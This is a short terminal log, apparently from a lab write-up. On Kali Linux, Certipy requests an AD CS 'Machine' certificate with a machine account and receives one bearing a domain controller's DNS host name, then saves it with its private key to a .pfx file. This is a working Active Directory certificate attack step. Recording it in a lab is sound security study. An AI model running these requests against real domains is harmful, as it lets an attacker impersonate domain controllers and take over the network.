 ┌──(kali㉿kali)-[~]
└─$ certipy req 'winsrv19/dre4merpc$:dre4merp@WINSRV2019.winsrv19.com' -ca winsrv19-WINSRV2019-CA -template Machine -debug
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'WINSRV2019.winsrv19.com' at '192.168.58.1'
[+] Generating RSA key
[*] Requesting certificate
[+] Trying to connect to endpoint: ncacn_np:192.168.58.10[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.58.10[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with DNS Host Name 'WINSRV2019.winsrv19.com'
[*] Certificate object SID is None
[*] Saved certificate and private key to 'winsrv2019.pfx'